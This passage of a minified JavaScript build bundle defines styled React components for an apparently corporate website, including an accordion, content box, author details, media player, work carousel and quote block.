","{grid-column:1 / span 5;grid-row:1;}}","[data-image-pos='right'] &{grid-column:span 4;grid-row:2;@media ","{grid-column:8 / span 5;grid-row:1;}}"],(0,r.PN)(690,450),(0,T.C4)(T.AS.TabletLarge),z,(0,T.Dp)(T.AS.TabletLarge),z,(0,T.Dp)(T.AS.TabletLarge)),$={AccordionArea:D,Container:z,Content:V,ContentArea:Q,Grid:F,Image:h.ZP.img.withConfig({displayName:"ContentAccordionstyles__Image",componentId:"sc-aqynmh-8"})(["",";"],(0,r.Xn)()),ImageWrapper:R,Title:j,TitleArea:M},O=e=>{let{anchorId:t,accordion:a,content:o,image:i,imagePosition:l="right",inColumnContent:d=!1,title:c,theme:m=n.Q.Teal}=e;const p=i?(0,r.Yp)(i,1336,700,5,1.69,i.focalPoint):void 0;return d?function(e,t,a,n,r,o){return s.createElement($.Container,{id:e,"data-theme":t,"data-in-column-content":r},s.createElement(B.Z,null,s.createElement($.AccordionArea,{"data-in-column-content":r},s.createElement($.TitleArea,null,a&&s.createElement($.Title,null,a),n&&s.createElement($.Content,{dangerouslySetInnerHTML:{__html:n}})),s.createElement($.ContentArea,null,s.createElement(A,{key:`${a}-accordion`,items:o.items})))))}(t,m,c,o,d,a):function(e,t,a,n,r,o,i,l){return s.createElement($.Container,{id:e,"data-theme":t,"data-image-pos":null!=a&&a.src?n:""},s.createElement(B.Z,null,s.createElement($.Grid,null,s.createElement($.AccordionArea,null,s.createElement($.TitleArea,null,r&&s.createElement($.Title,null,r),o&&s.createElement($.Content,{dangerouslySetInnerHTML:{__html:o}})),s.createElement($.ContentArea,null,s.createElement(A,{key:`${r}-accordion`,items:i.items}))),a&&n&&l&&s.createElement($.ImageWrapper,null,s.createElement($.Image,{alt:a.altText,loading:"lazy",role:a.altText?void 0:"presentation",src:l[0].split(" ")[0],srcSet:l.join(",")})))))}(t,m,i,l,c,o,a,p)}},2851:(e,t,a)=>{a.r(t),a.d(t,{default:()=>g});var n=a(7411),r=a(8907),o=a(7294),i=a(1318),l=a(7765),s=a(4555),d=a(6805),c=a(3422),m=a(8719),p=a(7416);const u={Container:p.ZP.section.withConfig({displayName:"ContentBoxstyles__Container",componentId:"sc-14id29z-0"})(["--fgColour:",";--imageWidth:",";color:var(--fgColour);background-color:var(--cardBgColour);padding:"," ",";display:grid;column-gap:",";grid-template-rows:repeat(2,max-content);border-radius:",";&[data-theme=","]{--cardBgColour:",";}&[data-theme=","]{--cardBgColour:",";}&[data-theme=","]{--cardBgColour:",";}@media ","{display:block;padding:"," ",";}"],l.Z.primary.midnight,(0,s.qx)(56,124),(0,s.qx)(24,32),(0,s.qx)(20,32),(0,s.qx)(12,40),(0,s.qx)(4,8),i.Q.LightGreen,l.Z.tertiary.mint,i.Q.LightPink,l.Z.tertiary.rose,i.Q.LightBlue,l.Z.tertiary.sky,(0,d.C4)(d.AS.MobileLarge),(0,s.qx)(20,28),(0,s.qx)(10,28)),Content:p.ZP.div.withConfig({displayName:"ContentBoxstyles__Content",componentId:"sc-14id29z-1"})(["",";margin:0;"],c._R),CtaArea:p.ZP.div.withConfig({displayName:"ContentBoxstyles__CtaArea",componentId:"sc-14id29z-2"})(["grid-column:span 1;display:flex;justify-content:flex-start;margin:"," 0 0;@media ","{","{width:100%;justify-content:center;}}"],(0,s.qx)(24,54),(0,d.C4)(d.AS.Tablet),m.A.Button),Title:p.ZP.h4.withConfig({displayName:"ContentBoxstyles__Title",componentId:"sc-14id29z-3"})(["",";font-size:",";line-height:",";"],c.h5,(0,s.qx)(28,36),(0,s.qx)(36,42))},g=e=>o.createElement(u.Container,{id:e.anchorId,"data-theme":e.theme},e.title&&o.createElement(u.Title,null,e.title),o.createElement(u.Content,{dangerouslySetInnerHTML:{__html:e.content}}),e.cta&&o.createElement(u.CtaArea,null,o.createElement(r.Qj,{branding:"solid",href:e.cta.url,target:e.cta.target,title:e.cta.text,icon:(0,n.w)(n.f.ArrowRight)})))},1695:(e,t,a)=>{a.r(t),a.d(t,{default:()=>v});var n=a(6714),r=a(4952),o=a(7908),i=a(7294),l=a(7765),s=a(4555),d=a(8163),c=a(6805),m=a(4649),p=a(7158),u=a(8214),g=a(7416);const h=(0,g.ZP)(m.Z).withConfig({displayName:"InsightAuthorDetailstyles__Container",componentId:"sc-1cai45e-0"})(["position:relative;color:var(--cardFgColour);> "," > ","{",";}&:focus{outline:none;}"],p.Z.Inner,p.Z.SiteWide,d.TF),y=g.ZP.div.withConfig({displayName:"InsightAuthorDetailstyles__Inner",componentId:"sc-1cai45e-1"})(["border-top:1px solid ",";display:flex;flex-direction:column;grid-column:span 6;@media ","{grid-column:4 / span 6;}"],l.Z.tertiary.cloud,(0,c.Dp)(c.AS.TabletLarge)),f=g.ZP.div.withConfig({displayName:"InsightAuthorDetailstyles__Top",componentId:"sc-1cai45e-2"})(["padding:"," 0 30px;"],(0,s.qx)(45,60)),C=g.ZP.div.withConfig({displayName:"InsightAuthorDetailstyles__TagList",componentId:"sc-1cai45e-3"})([""]),x=g.ZP.div.withConfig({displayName:"InsightAuthorDetailstyles__Bottom",componentId:"sc-1cai45e-4"})(["display:flex;justify-content:space-between;gap:",";@media ","{flex-direction:column;}","{flex-wrap:nowrap;}"],(0,s.qx)(20,50),(0,c.C4)(c.AS.Tablet),u.Z.List),b={AuthorList:g.ZP.div.withConfig({displayName:"InsightAuthorDetailstyles__AuthorList",componentId:"sc-1cai45e-5"})(["display:grid;grid-template-columns:1fr;gap:"," ",";@media ","{grid-template-columns:1fr 1fr;}"],(0,s.qx)(20,30),(0,s.qx)(20,50),(0,c.Dp)(c.AS.Tablet)),Bottom:x,Container:h,Inner:y,TagList:C,Top:f},v=e=>{const t=e.speaker?"Speaker":void 0;return i.createElement(b.Container,{id:e.anchorId,flush:"top"},i.createElement(b.Inner,null,i.createElement(b.Top,null,i.createElement(b.TagList,null,i.createElement(n.Z,{items:e.tags}))),i.createElement(b.Bottom,null,e.authorList&&i.createElement(b.AuthorList,null,e.authorList.map((e=>i.createElement(r.Z,{key:e.id,...e,heading:t})))),i.createElement(o.Z,{shareTitle:e.social.shareTitle,shareUrl:e.social.shareUrl,options:e.social.options}))))}},9332:(e,t,a)=>{a.d(t,{z:()=>w});var n=a(3196),r=a(7765),o=a(4555),i=a(4267),l=a(8534),s=a(3422),d=a(1229),c=a(7416);const m=c.ZP.div.withConfig({displayName:"MediaElementstyles__Wrapper",componentId:"sc-7851e1-0"})([""]),p=c.ZP.div.withConfig({displayName:"MediaElementstyles__Container",componentId:"sc-7851e1-1"})(["position:relative;padding:",";color:",";overflow:clip;&[data-auto-video='true']{padding:0;border-radius:8px;}&[data-with-video='true']{cursor:pointer;}&[data-orig-ratio='false']{aspect-ratio:730 / 410;display:flex;flex-direction:column;justify-content:flex-end;align-items:flex-end;}&[data-orientation='portrait']{aspect-ratio:410 / 530;}&[data-auto-video='false'][data-styled='true']{border-radius:8px;&::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient( 180deg,"," 0%,"," 40%,"," 100% );z-index:1;}}"],(0,o.qx)(12,24),r.Z.primary.white,(0,d.m4)(r.Z.primary.black,0),(0,d.m4)(r.Z.primary.black,.16),(0,d.m4)(r.Z.primary.black,.8)),u=c.ZP.div.withConfig({displayName:"MediaElementstyles__OverlayLink",componentId:"sc-7851e1-2"})(["position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;[data-with-modal='false'] &{display:none;}"]),g=c.ZP.img.withConfig({displayName:"MediaElementstyles__Image",componentId:"sc-7851e1-3"})(["",";[data-orig-ratio='false'] &{",";}&[data-styled='true']{","[data-with-modal='true']:hover &{transform:scale(1.1);}}&[data-fit-type='contain']{object-fit:contain;}&[data-small-image='true']{width:auto;height:auto;max-width:250px;max-height:250px;object-fit:contain;display:block;}"],(0,n.eR)("transform"),(0,l.Xn)(),p),h=c.ZP.div.withConfig({displayName:"MediaElementstyles__Content",componentId:"sc-7851e1-4"})(["position:relative;z-index:1;"]),y=c.ZP.button.withConfig({displayName:"MediaElementstyles__PlayIcon",componentId:"sc-7851e1-5"})(["display:flex;align-items:center;background:none;padding:0;border:none;color:",";z-index:1;svg{width:",";height:",";}"],r.Z.primary.white,(0,o.qx)(24,48),(0,o.qx)(24,48)),f=c.ZP.h4.withConfig({displayName:"MediaElementstyles__OverlayTopText",componentId:"sc-7851e1-6"})(["",";position:absolute;top:",";left:",";z-index:3;background-color:",";padding:5px 10px;max-width:calc(100% - ",");"],s.h6,(0,o.qx)(12,24),(0,o.qx)(12,24),(0,d.m4)(r.Z.primary.black,.6),(0,o.qx)(24,48)),C=c.ZP.p.withConfig({displayName:"MediaElementstyles__OverlayBottomText",componentId:"sc-7851e1-7"})(["",";position:absolute;bottom:0;left:0;margin:0;z-index:3;font-size:",";line-height:",";color:",";padding:"," "," "," ",";"],s.$B,(0,o.qx)(16,20),(0,o.qx)(20,26),r.Z.primary.white,(0,o.qx)(12,24),(0,o.qx)(60,100),(0,o.qx)(12,24),(0,o.qx)(12,24)),x=c.ZP.div.withConfig({displayName:"MediaElementstyles__SubContent",componentId:"sc-7851e1-8"})(["padding-top:5px;margin-bottom:16px;"]),b=c.ZP.span.withConfig({displayName:"MediaElementstyles__SubContentText",componentId:"sc-7851e1-9"})(["",";font-size:14px;line-height:16px;color:",";a&{",";",";text-decoration:underline;text-decoration-thickness:1px;text-underline-offset:2px;text-decoration-color:currentColor;&:focus-visible,&:hover{text-decoration-color:transparent;}}"],i.Z.dmSans.regular,r.Z.primary.midnight,(0,n.eR)("text-decoration-color"),i.Z.dmSans.bold),v=c.ZP.button.withConfig({displayName:"MediaElementstyles__VideoOverlayButton",componentId:"sc-7851e1-10"})(["position:absolute;bottom:",";right:",";background-color:transparent;border:none;cursor:pointer;z-index:1;padding:",";"],(0,o.qx)(10,30),(0,o.qx)(10,30),(0,o.qx)(10,20)),w={Container:p,Content:h,Image:g,OverlayLink:u,OverlayBottomText:C,OverlayTopText:f,PlayIcon:y,SubContent:x,SubContentText:b,Wrapper:m,VideoOverlayButton:v,IconHolder:c.ZP.div.withConfig({displayName:"MediaElementstyles__IconHolder",componentId:"sc-7851e1-11"})(["background:",";border:2px solid ",";border-radius:50%;width:",";height:",";cursor:pointer;z-index:1;display:flex;align-items:center;justify-content:center;",":hover &{background:",";}.focus-ring &{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}svg{width:",";height:",";color:",";}"],(0,r.M)(r.Z.primary.black,.3),r.Z.primary.white,(0,o.qx)(40,50),(0,o.qx)(40,50),v,(0,r.M)(r.Z.primary.black,.5),(0,o.qx)(18,20),(0,o.qx)(18,20),r.Z.primary.white)}},3206:(e,t,a)=>{a.r(t),a.d(t,{default:()=>u});var n=a(3196),r=a(8534),o=a(7411),i=a(343),l=a(1266),s=a(7294),d=a(9897),c=a(2004),m=a(3823),p=a(9332);const u=e=>{var t,a,u,g,h;let{anchorId:y,image:f,video:C,styled:x=!0,useImageModal:b=!0,overlayTopText:v,overlayBottomText:w,smallImage:I=!1,imageFit:Z="cover",imageOrientation:E="landscape",originalRatio:_=!1,subContent:k,autoplayVideo:P=!1,translations:T}=e;const[N,q]=(0,i.Y)({rootMargin:n.oV},!1),[A,B]=s.useState(!1),[S,W]=s.useState(P),L=s.useRef(`media-${Math.random().toString(36).slice(2)}`),z=f?(0,r.Yp)(f,"landscape"===E&&I?730:1280,I?432:700,5,"landscape"===E?730/432:432/530,x&&"cover"===Z&&!1===I?f.focalPoint:{crop:"fit"}):void 0,F=b,D=!(null==C||!C.src)&&/^(https?:\/\/)?(www\.)?(youtube\.com|youtu\.be)\//.test(C.src);return s.useEffect((()=>{if(null==C||!C.src||F)return;const e={id:L.current,play:()=>{W(!0)},pause:()=>{W(!1)}};return m.Z.register(e),()=>{m.Z.unregister(e.id)}}),[null==C?void 0:C.src,F]),s.useEffect((()=>{null!=C&&C.src&&!F?!q&&S&&(m.Z.notifyPaused(L.current),W(!1)):W(!1)}),[q,null==C?void 0:C.src,S,F]),s.createElement(p.z.Wrapper,{ref:N},s.createElement(p.z.Container,{id:y,"data-with-modal":F,"data-styled":x,"data-orientation":E,"data-orig-ratio":_,"data-small-image":I,"data-has-video":!(null==C||!C.src),"data-auto-video":!F&&!(null==C||!C.src)},s.createElement(p.z.OverlayLink,{onClick:e=>{e.preventDefault(),F&&B(!0)}}),!F&&null!=C&&C.src?s.createElement(s.Fragment,null,s.createElement(c.Z,{url:C.src,muted:P,playing:S,controls:D,playsinline:!0,width:"100%",height:"100%",onPlay:()=>{m.Z.requestPlay(L.current)},onPause:()=>{m.Z.notifyPaused(L.current),W(!1)}}),!D&&s.createElement(d.tE,{focusRingClass:"focus-ring"},s.createElement(p.z.VideoOverlayButton,{"aria-label":S?"Pause video":"Play video",onClick:e=>{e.preventDefault(),S?(m.Z.notifyPaused(L.current),W(!1)):m.Z.requestPlay(L.current)}},s.createElement(p.z.IconHolder,null,(0,o.w)(S?o.f.Pause:o.f.TriangleRight))))):f&&z&&s.createElement(p.z.Image,{alt:null!==(t=f.altText)&&void 0!==t?t:"",loading:"lazy",role:f.altText?void 0:"presentation",src:_?(0,r.sQ)(f,{}):z[0].split(" ")[0],srcSet:_?"":z.join(","),"data-styled":x,"data-fit-type":Z,"data-small-image":I}),F&&s.createElement(s.Fragment,null,s.createElement(p.z.Content,null,C?s.createElement(p.z.PlayIcon,{type:"button","aria-label":null!==(a=T&&T["freeths.global.play"])&&void 0!==a?a:"Play video"},(0,o.w)(o.f.Play)):s.createElement(p.z.PlayIcon,{type:"button","aria-label":null!==(u=T&&T["freeths.global.view"])&&void 0!==u?u:"View image"},(0,o.w)(o.f.Magnify))),s.createElement(l.Z,{isVisible:A,closeBtnTxt:null!==(g=T&&T["freeths.global.close-btn"])&&void 0!==g?g:"Close",video:C,image:f,onClick:()=>{B(!A)}})),v&&s.createElement(p.z.OverlayTopText,null,v),w&&s.createElement(p.z.OverlayBottomText,null,w)),(null==k?void 0:k.text)&&s.createElement(p.z.SubContent,null,s.createElement(p.z.SubContentText,null,k.text),k.link&&s.createElement(s.Fragment,null," | ",s.createElement(p.z.SubContentText,{as:"a",href:k.link.url,target:null!==(h=k.link.target)&&void 0!==h?h:"_self"},k.link.text))))}},5394:(e,t,a)=>{a.r(t),a.d(t,{default:()=>H});var n=a(8534),r=a(6805),o=a(4914),i=a(1654),l=a(7026),s=a(3093),d=a(7294),c=a(3196),m=a(7765),p=a(4555),u=a(4267),g=a(3422),h=a(8719),y=a(1258),f=a(2886),C=a(9207),x=a(78),b=a(4649),v=a(7158),w=a(6212),I=a(1229),Z=a(7416);const E=(0,Z.ZP)(b.Z).withConfig({displayName:"NotableWorkCarouselstyles__Container",componentId:"sc-6sma36-0"})(["background-color:var(--bgColour);color:",";overflow:clip;&[data-background='light-grey']{--bgColour:",";}&[data-background='white']{--bgColour:",";}@media ","{","{display:grid;grid-template-columns:auto 1fr;}}","{margin:32px 0 0;@media ","{margin:0 0 32px;grid-row:1;grid-column:2 / span 1;}}","{--buttonBgColour:",";--buttonFgColour:",";}","{--dotActiveColour:",";--dotBgColour:",";}"],m.Z.primary.midnight,m.Z.tertiary.lightGrey,m.Z.primary.white,(0,r.Dp)(r.AS.Desktop),v.Z.SiteWide,x.Z.Container,(0,r.Dp)(r.AS.Desktop),y.Z.Container,m.Z.primary.midnight,m.Z.primary.white,f.n.Dots,m.Z.primary.midnight,(0,I.m4)(m.Z.primary.midnight,.48)),_=Z.ZP.h2.withConfig({displayName:"NotableWorkCarouselstyles__Title",componentId:"sc-6sma36-1"})(["",";margin:0 0 ",";"],g.h2,(0,p.qx)(15,32)),k=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__TabWrapper",componentId:"sc-6sma36-2"})(["margin:0 0 ",";overflow:auto;scroll-behavior:smooth;@media ","{overflow:hidden;}@media ","{grid-column:1 / span 2;}"],(0,p.qx)(32,42),(0,r.Dp)(r.AS.TabletLarge),(0,r.Dp)(r.AS.Desktop)),P=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__TabsInner",componentId:"sc-6sma36-3"})(["",";display:flex;gap:",";transform:translateX(var(--left));","{border-radius:5000px;flex-shrink:0;&[data-toggle-on='true']{","{","}}}","{"," white-space:nowrap;font-size:",";line-height:",";}"],(0,c.eR)("transform"),(0,p.qx)(22,28),h.A.Button,h.A.Text,u.Z.dmSans.bold,h.A.Text,u.Z.dmSans.regular,(0,p.qx)(16,20),(0,p.qx)(26,30)),T=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__CarouselWrapper",componentId:"sc-6sma36-4"})(["--itemGutter:",";margin:0 calc(var(--itemGutter) * -0.5);@media ","{grid-row:3;grid-column:1 / span 2;overflow:hidden;}"],(0,p.qx)(20,40),(0,r.Dp)(r.AS.Desktop)),N=(0,Z.ZP)(C.Z).withConfig({displayName:"NotableWorkCarouselstyles__Track",componentId:"sc-6sma36-5"})(["align-items:center;"]),q=Z.ZP.li.withConfig({displayName:"NotableWorkCarouselstyles__Item",componentId:"sc-6sma36-6"})(["display:block;flex:0 0 100%;padding:0 calc(var(--itemGutter) / 2);max-width:100%;"]),A=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__ItemInner",componentId:"sc-6sma36-7"})(["display:grid;gap:",";align-items:center;@media ","{grid-template-columns:0.45fr 0.55fr;place-content:center;}[data-orientation='portrait'] &{@media ","{grid-template-columns:0.65fr 0.35fr;}}"],(0,p.qx)(32,96),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet)),B=Z.ZP.img.withConfig({displayName:"NotableWorkCarouselstyles__Image",componentId:"sc-6sma36-8"})(["",";&[data-fit-type='contain']{object-fit:contain;}"],(0,n.Xn)()),S=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__ContentWrapper",componentId:"sc-6sma36-9"})(["@media ","{margin:auto 0;}"],(0,r.Dp)(r.AS.Tablet)),W=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__ItemTitle",componentId:"sc-6sma36-10"})(["display:flex;align-items:center;gap:",";margin-bottom:",";"],(0,p.qx)(12,24),(0,p.qx)(16,24)),L=Z.ZP.span.withConfig({displayName:"NotableWorkCarouselstyles__LogoWrapper",componentId:"sc-6sma36-11"})(["",";flex:0 1 ",";","{object-fit:contain;}"],(0,n.PN)(53,64),(0,p.qx)(40,54),B),z=Z.ZP.h3.withConfig({displayName:"NotableWorkCarouselstyles__ItemTitleText",componentId:"sc-6sma36-12"})(["",";margin:0;"],g.h5),F=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__Content",componentId:"sc-6sma36-13"})(["",";p{",";font-size:",";line-height:",";}"],g._R,g.c,(0,p.qx)(16,24),(0,p.qx)(26,40)),D=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__ImageWrapper",componentId:"sc-6sma36-14"})(["",";[data-orientation='portrait'] &{",";}border-radius:",";"],(0,n.PN)(836,540),(0,n.PN)(540,736),(0,p.qx)(4,8)),M=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__InnerWrapper",componentId:"sc-6sma36-15"})(["position:relative;&[data-show-overlay='true']{&::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient( 180deg,"," 0%,"," 40%,"," 100% );z-index:1;border-radius:",";}}"],(0,I.m4)(m.Z.primary.black,0),(0,I.m4)(m.Z.primary.black,.16),m.Z.primary.black,(0,p.qx)(4,8)),j=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__ImageOverlayText",componentId:"sc-6sma36-16"})(["position:absolute;width:100%;height:100%;top:0;left:0;display:flex;align-items:flex-end;z-index:1;"]),V=Z.ZP.span.withConfig({displayName:"NotableWorkCarouselstyles__OverlayContent",componentId:"sc-6sma36-17"})(["",";margin:0;font-size:",";line-height:",";color:",";padding:"," "," "," ",";"],g.$B,(0,p.qx)(16,20),(0,p.qx)(20,26),m.Z.primary.white,(0,p.qx)(12,24),(0,p.qx)(60,100),(0,p.qx)(12,24),(0,p.qx)(12,24)),Q={CarouselWrapper:T,Container:E,Content:F,ContentWrapper:S,Image:B,ImageOverlayText:j,ImageWrapper:D,InnerWrapper:M,Item:q,ItemInner:A,ItemTitle:W,ItemTitleText:z,LinkIcon:Z.ZP.span.withConfig({displayName:"NotableWorkCarouselstyles__LinkIcon",componentId:"sc-6sma36-18"})(["position:absolute;bottom:",";right:",";width:",";height:",";background-image:url(",");background-position:center;background-size:cover;background-repeat:no-repeat;z-index:1;"],(0,p.qx)(12,24),(0,p.qx)(12,24),(0,p.qx)(28,40),(0,p.qx)(28,40),w),LogoWrapper:L,OverlayContent:V,TabsInner:P,TabWrapper:k,Title:_,Track:N};var R=a(6558),$=a(8907);const O=e=>{const t=(0,i.G)(),a=d.useRef(null),n=d.useRef(null),o=(0,R.Z)([(0,r.C4)(r.AS.TabletLarge)],[!1],!0),[l,s]=d.useState(0),[c,m]=d.useState(0);return d.useEffect((()=>{let r=0;if(o&&a.current&&n.current){const{clientWidth:o}=a.current,{scrollWidth:i}=n.current,s=o-i,d=t.activeIndex,m=d-c>0?"forward":"back";if(s<0){const t=n.current.childNodes[d].getBoundingClientRect().left-a.current.getBoundingClientRect().left;if(r=l-t,r<s)r=s;else if(r>0)r=0;else if("back"===m){const t=(o-(42*e.items.length-2))/e.items.length;r+3*t<0?r+=3*t:r+3*t>0&&(r=0)}}}if(!o&&a.current&&n.current){const e=t.activeIndex,r=n.current.childNodes[e].offsetLeft;a.current.scrollLeft=r}s(r),m(t.activeIndex)}),[t.activeIndex,o]),d.createElement(Q.TabWrapper,{ref:a},d.createElement(Q.TabsInner,{ref:n,style:{"--left":`${l}px`}},e.items.map(((e,a)=>d.createElement($.ZP,{key:`tab-button-${e.id}`,branding:"outline",title:e.tabLabel,onClick:()=>t.goToIndex(a),toggleOn:t.activeIndex===a})))))},H=(0,o.T)((e=>{var t,a,o;return e.items&&0!==e.items.length?d.createElement(i.Z,{count:e.items.length,paddingOffset:0,autoplay:null!==(t=e.autoplay)&&void 0!==t&&t,autoplaySpeed:null!==(a=e.autoplaySpeed)&&void 0!==a?a:5e3},d.createElement(Q.Container,{id:e.anchorId,"data-background":null!==(o=e.bgColor)&&void 0!==o?o:"white"},e.title&&d.createElement(Q.Title,null,e.title),d.createElement(O,{items:e.items}),d.createElement(s.A,{transition:{duration:.3,ease:"easeOut"}},d.createElement(Q.CarouselWrapper,null,d.createElement(Q.Track,{trackMutations:!0},e.items.map((e=>{var t,a,o,i,l,s,c,m,p;return d.createElement(Q.Item,{key:e.id,"data-orientation":null!==(t=e.imageOrientation)&&void 0!==t?t:"landscape"},d.createElement(Q.ItemInner,null,d.createElement(Q.ContentWrapper,null,d.createElement(Q.ItemTitle,null,e.logo&&d.createElement(Q.LogoWrapper,null,d.createElement(Q.Image,{src:(0,n.sQ)(e.logo,{width:53,height:64}),loading:"lazy",alt:null!==(a=e.logo.altText)&&void 0!==a?a:`${e.title} logo`})),e.title&&d.createElement(Q.ItemTitleText,null,e.title)),d.createElement(Q.Content,{dangerouslySetInnerHTML:{__html:e.content}})),d.createElement(Q.InnerWrapper,{as:null!==(o=e.imageCta)&&void 0!==o&&o.url?"a":"div",href:null===(i=e.imageCta)||void 0===i?void 0:i.url,target:null!==(l=null===(s=e.imageCta)||void 0===s?void 0:s.target)&&void 0!==l?l:"_blank",title:null===(c=e.imageCta)||void 0===c?void 0:c.text,"data-show-overlay":!(null===(m=e.imageCta)||void 0===m||!m.url)},d.createElement(Q.ImageWrapper,null,function(e){var t,a;const o=`${(0,r.C4)(r.AS.MobileLarge)} 100vw, ${(0,r.C4)(r.AS.DesktopLarge)} 55vw, 854px`,i=(0,n.Yp)(e.image,"portrait"===e.imageOrientation?540:854,228,6,"portrait"===e.imageOrientation?540/736:836/540,"cover"===e.imageFit?e.image.focalPoint:{crop:"fit"});return d.createElement(Q.Image,{src:i[0].split(" ")[0],srcSet:i.join(","),loading:"lazy",alt:null!==(t=e.image.altText)&&void 0!==t?t:e.title,sizes:o,"data-fit-type":null!==(a=e.imageFit)&&void 0!==a?a:"cover"})}(e)),(null===(p=e.imageCta)||void 0===p?void 0:p.url)&&d.createElement(Q.ImageOverlayText,null,d.createElement(Q.OverlayContent,null,e.imageCta.text),d.createElement(Q.LinkIcon,null)))))})))),d.createElement(l.Z,null)))):null}))},4215:(e,t,a)=>{a.r(t),a.d(t,{default:()=>v});var n=a(1318),r=a(8534),o=a(7294),i=a(7765),l=a(4555),s=a(6805),d=a(3422),c=a(8719),m=a(7416);const p=m.ZP.section.withConfig({displayName:"QuoteBlockstyles__Container",componentId:"sc-7wc4sf-0"})(["--fgColour:",";--imageWidth:",";--imageBgColour:",";color:var(--fgColour);background-color:var(--cardBgColour);padding:",";display:grid;column-gap:",";grid-template-rows:repeat(2,max-content);border-radius:",";position:relative;&[data-has-image='true']{grid-template-columns:var(--imageWidth) 1fr;@media ","{grid-template-columns:1fr var(--imageWidth);}}&[data-theme=","]{--cardBgColour:",";","{--buttonFgColour:",";}}&[data-theme=","]{--cardBgColour:",";","{--buttonFgColour:",";}}&[data-theme=","]{--cardBgColour:",";--imageBgColour:",";","{--buttonFgColour:",";}}&[data-theme=","]{--cardBgColour:",";","{--buttonFgColour:",";}}&[data-theme=","]{--cardBgColour:",";","{--buttonFgColour:",";}}&[data-theme=","]{--cardBgColour:",";--fgColour:",";","{--buttonFgColour:",";}> svg{color:",";}}> svg{display:block;width:",";position:absolute;bottom:",";right:",";color:",";opacity:0.1;}"],i.Z.primary.midnight,(0,l.qx)(56,124),i.Z.tertiary.sky,(0,l.qx)(24,32),(0,l.qx)(12,40),(0,l.qx)(4,8),(0,s.Dp)(s.AS.TabletLarge),n.Q.LightGreen,i.Z.tertiary.mint,c.A.Button,i.Z.tertiary.mint,n.Q.LightPink,i.Z.tertiary.rose,c.A.Button,i.Z.tertiary.rose,n.Q.LightBlue,i.Z.tertiary.sky,i.Z.tertiary.mint,c.A.Button,i.Z.tertiary.sky,n.Q.Green,i.Z.tertiary.green,c.A.Button,i.Z.tertiary.green,n.Q.Pink,i.Z.secondary.coral,c.A.Button,i.Z.secondary.coral,n.Q.Teal,i.Z.secondary.teal,i.Z.primary.white,c.A.Button,i.Z.secondary.teal,i.Z.tertiary.mint,(0,l.qx)(76,100),(0,l.qx)(25,30),(0,l.qx)(25,30),i.Z.secondary.teal),u=m.ZP.div.withConfig({displayName:"QuoteBlockstyles__Quote",componentId:"sc-7wc4sf-1"})(["",";margin:0 0 ",";","[data-has-image='true'] &{grid-column:span 2;@media ","{grid-column:span 1;}}[data-font-style='normal'] &{> p{font-style:normal;}}> p{font-style:italic;}"],d._R,(0,l.qx)(24,35),p,(0,s.Dp)(s.AS.TabletLarge)),g=m.ZP.div.withConfig({displayName:"QuoteBlockstyles__ImageWrapper",componentId:"sc-7wc4sf-2"})(["",";max-width:var(--imageWidth);margin:0 auto;border-radius:0 0 5000px 5000px;grid-column:span 1;&::before{content:'';display:block;position:absolute;bottom:0;left:0;width:100%;aspect-ratio:1;border-radius:5000px;background-color:var(--imageBgColour);}@media ","{transform:translateY(calc("," * -1));}@media ","{grid-row:1;grid-column:2 / span 1;}"],(0,r.PN)(124,140),(0,s.C4)(s.AS.Tablet),(0,l.qx)(5,6),(0,s.Dp)(s.AS.TabletLarge)),h=m.ZP.img.withConfig({displayName:"QuoteBlockstyles__Image",componentId:"sc-7wc4sf-3"})(["",";object-position:top center;"],(0,r.Xn)()),y=m.ZP.div.withConfig({displayName:"QuoteBlockstyles__Accreditation",componentId:"sc-7wc4sf-4"})(["grid-column:span 1;display:flex;flex-direction:column;justify-content:center;gap:",";@media ","{grid-column:span 2;}"],(0,l.qx)(2,4),(0,s.C4)(s.AS.Tablet)),f=m.ZP.p.withConfig({displayName:"QuoteBlockstyles__Name",componentId:"sc-7wc4sf-5"})(["",";font-size:",";line-height:",";margin:0;"],d.$B,(0,l.qx)(18,24),(0,l.qx)(24,30)),C=m.ZP.p.withConfig({displayName:"QuoteBlockstyles__Title",componentId:"sc-7wc4sf-6"})(["",";margin:0;"],d.oW),x={Container:p,CtaWrapper:m.ZP.div.withConfig({displayName:"QuoteBlockstyles__CtaWrapper",componentId:"sc-7wc4sf-7"})(["margin-top:",";"],(0,l.qx)(8,16)),Quote:u,ImageWrapper:g,Image:h,Accreditation:y,Name:f,Title:C};var b=a(8907);const v=e=>{var t,a;const i=e.image?(0,r.IC)(e.image,124,124/140):void 0;return o.createElement(x.Container,{id:e.anchorId,"data-theme":e.theme,"data-has-image":!!i,"data-font-style":e.fontStyle},o.createElement(x.Quote,{dangerouslySetInnerHTML:{__html:e.quote}}),i&&o.createElement(x.ImageWrapper,null,o.createElement(x.Image,{alt:null!==(t=null===(a=e.image)||void 0===a?void 0:a.altText)&&void 0!==t?t:e.quotee,loading:"lazy",src:null==i?void 0:i[0].split(" ")[0],srcSet:null==i?void 0:i.join(",")})),o.createElement(x.Accreditation,null,o.createElement(x.Name,null,e.quotee),e.jobTitle&&o.createElement(x.Title,null,e.jobTitle),e.cta&&e.cta.url&&o.createElement(x.CtaWrapper,null,o.createElement(b.Qj,{branding:e.theme===n.Q.Teal?"white-solid":"midnight-solid",href:e.cta.url,target:e.cta.target,title:e.cta.text}))))}},4205:(e,t,a)=>{a.r(t),a.d(t,{default:()=>i});var n=a(8907),r=a(7294),o=a(9756);const 